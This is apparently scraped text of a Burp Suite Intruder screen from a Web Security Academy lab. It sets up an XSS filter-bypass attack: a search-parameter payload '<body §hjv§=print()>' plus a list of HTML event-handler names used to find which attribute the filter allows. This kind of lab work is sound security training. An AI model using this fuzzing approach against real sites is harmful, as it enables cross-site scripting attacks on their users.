 1 × 2 × +
Sniper attack
Start attack
Target https://0a0b00b903081deb8000538e00d600dc.web-security-academy.net
Update Host header to match target
Add § Clear § Auto §
1 GET /?search=<body §hjv§=print() > HTTP/2
2 Host: 0a0b00b903081deb8000538e00d600dc.web-security-academy.net
3 Cookie: session=WVXgcrHdCTpQ4gcAJioRZopFmmwPuZOu
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0b00b903081deb8000538e00d600dc.web-security-academy.net/?search=f
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 128
Request count: 128
Payload configuration
This payload type lets you configure a simple list
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
onbeforeinput
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processin